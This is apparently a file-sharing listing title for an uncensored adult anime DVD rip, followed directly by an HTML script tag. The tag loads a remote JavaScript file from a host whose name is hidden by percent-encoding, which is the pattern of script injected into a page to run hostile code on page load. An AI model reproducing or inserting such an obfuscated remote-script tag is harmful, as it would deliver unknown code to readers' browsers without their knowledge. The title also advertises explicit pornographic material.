 (18禁アニメ) (無修正) 魔界天使ジブリール Vol.2 特訓！愛あればこそ (DVD 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>